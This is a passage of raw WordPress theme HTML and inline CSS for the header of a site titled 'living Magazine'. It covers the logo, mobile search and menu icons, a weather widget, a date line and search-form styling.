17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_16{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_16:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_16:before{width:100%}}}@media (max-width:767px){.tdi_16{position:relative}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_15_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_17" class="tdc-row"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}@media (max-width:767px){.tdi_18,.tdi_18 .tdc-columns{display:flex}.tdi_18 .tdc-columns{width:100%}.tdi_18,.tdi_18 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_18{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_17_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_17_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td-living-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_21{margin-top:-3px!important}}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-logo-a,.tdi_21 h1{align-items:flex-start;justify-content:flex-start}.tdi_21 .tdb-logo-svg-wrap{display:block}.tdi_21 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_21 .tdb-logo-img-wrap{display:block}.tdi_21 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_21 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_21 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_21 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.hayridelive.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">living</span><span class="tdb-logo-text-tagline">Magazine</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>@media (max-width:767px){.tdi_22{margin-right:-15px!important}}</style>
<style>.tdi_22{display:inline-block}.tdi_22{float:right;clear:none}.tdi_22 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_22 .tdb-header-search-button-mob svg{width:22px}.tdi_22 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_22 .tdb-header-search-button-mob{color:#ffffff}.tdi_22 .tdb-header-search-button-mob svg,.tdi_22 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_22 .tdb-header-search-button-mob i{font-size:26px}.tdi_22 .tdb-header-search-button-mob svg{width:26px}.tdi_22 .tdb-header-search-button-mob i{width:48.1px;height:48.1px;line-height:48.1px}.tdi_22 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-left:8px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_23 .tdb-mobile-menu-button svg{width:27px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_23 .tdb-mobile-menu-button{color:#ffffff}.tdi_23 .tdb-mobile-menu-button svg,.tdi_23 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_23 .tdb-mobile-menu-button i{font-size:30px}.tdi_23 .tdb-mobile-menu-button svg{width:30px}.tdi_23 .tdb-mobile-menu-button i{width:48px;height:48px;line-height:48px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_24" class="tdc-zone"><div class="tdc_zone tdi_25  wpb_row td-pb-row"  >
<style scoped>.tdi_25{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_25{z-index:1!important}</style><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27{z-index:2!important;position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-right:15px!important;margin-bottom:3px!important;margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-left:-5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:12px!important;margin-bottom:4px!important;margin-left:0px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_30{display:inline-block}.tdi_30 .td-icons{top:0px;color:#000000}.tdi_30 .tdb-weather-deg-wrap{color:#000000}.tdi_30 .tdb-weather-unit{color:#000000;font-family:Poppins!important;font-size:10px!important;line-height:1!important;font-weight:600!important}.tdi_30 .tdb-weather-city{color:#000000;font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_30 .tdb-weather-deg{font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-weather-deg{font-size:1px!important}.tdi_30 .tdb-weather-city{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">-1.3</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Washington</div>
        </div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_31 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31"   >
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_31 i{font-size:17px;text-align:center;width:17px;height:17px;line-height:17px}.tdi_31 i,.tdi_31 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_31{display:inline-block}@media (min-width:768px) and (max-width:1018px){.tdi_31 i{font-size:15px;text-align:center}.tdi_31 i{width:15px;height:15px;line-height:15px}}</style>
<style>.tdi_32{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_32:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#000000}.tdi_32 svg{fill:#000000}.tdi_32 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-typcn tdc-font-typcn-calendar tdi_32 td-fix-index "></i></div><div class="td_block_wrap tdb_header_date tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:5px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_33{display:inline-block}.tdi_33 .tdb-head-date-txt{color:#000000;font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-head-date-txt{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Friday, January 23, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36{display:inline-block}.tdi_36 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_36 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_36 .tdb-horiz-menu>li>a{color:#000000;font-family:Poppins!important;font-size:12px!important;line-height:40px!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_36 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_36 .tdb-horiz-menu>li.current-menu-item>a,.tdi_36 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_36 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_36 .tdb-horiz-menu>li:hover>a{color:#3894ff}.tdi_36 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#3894ff}.tdi_36 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_36 .tdb-horiz-menu ul li>a{font-family:Poppins!important;font-size:12px!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-horiz-menu>li>a{font-size:11px!important;line-height:36px!important}.tdi_36 .tdb-horiz-menu ul li>a{font-size:11px!important}}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="https://tagdiv.com/about-us/"><div class="tdb-menu-item-text">About</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://tagdiv.com/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_37 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37"   >
<style>.tdi_37{margin-left:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-top:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37{margin-top:1px!important}}</style>
<style>.tdi_37 i{font-size:16px;text-align:center}.tdi_37 i{width:16px;height:16px;line-height:16px}.tdi_37 i,.tdi_37 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_37{display:inline-block}</style>
<style>.tdi_38{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_38:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#999999}.tdi_38 svg{fill:#999999}.tdi_38 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_38 td-fix-index "></i></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:-40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:-14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-right:-22px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:16px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_39 .tdb-head-search-btn svg{width:16px}.tdi_39 .tdb-search-icon-svg{width:40px;height:40px}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search-inner{left:8px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_39 .tdb-search-form{padding:30px;border-width:3px 0 0 0;border-color:#2b78ff}.tdi_39 .tdb-drop-down-search{left:auto;right:0}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:0 14px}.tdi_39 .tdb-head-search-form-btn svg{width:12px}.tdi_39 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_39 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_39 .result-msg{padding:6px 0;text-align:center;font-family:Roboto Condensed!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-btn:hover i{color:#2b78ff}.tdi_39 .tdb-head-search-btn:hover svg,.tdi_39 .tdb-head-search-btn:hover svg *{fill:#2b78ff}.tdi_39 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_39 .tdb-head-search-form-input{color:#000000;font-family:Poppins!important}.tdi_39 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_39 .tdb-head-search-placeholder{color:#aaaaaa;font-family:Poppins!important}.tdi_39 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_39 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_39 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:0.5px!important}.tdi_39 .tdb-head-search-form-btn:hover{background-color:#3894ff}.tdi_39 .result-msg,.tdi_39 .result-msg a{color:#2b78ff}.tdi_39 .result-msg a:hover{color:#000000}.tdi_39 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_39 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:110%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.tdi_39 .td-module-container{flex-direction:row;align-items:center}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:1}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info{padding:0 0 0 